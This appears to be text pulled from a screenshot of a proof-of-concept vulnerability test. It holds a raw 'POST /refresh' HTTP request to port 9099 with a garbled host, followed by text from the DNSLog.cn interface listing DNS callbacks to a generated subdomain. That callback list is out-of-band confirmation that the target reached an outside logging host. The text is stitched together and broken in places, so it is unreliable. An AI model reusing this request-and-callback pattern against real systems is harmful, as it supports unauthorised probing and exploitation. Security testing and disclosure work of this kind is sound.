 POST /refresh HTTP/1.1
1
Host: com:9099
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
DNSLog.cn
Get SubDomain Refresh Record
yeoll4.dnslog.cn
DNS Query Record IP Address
yeoll4.dnslog.cn
yeoll4.dnslog.cn
yeoll4.dnslog.cn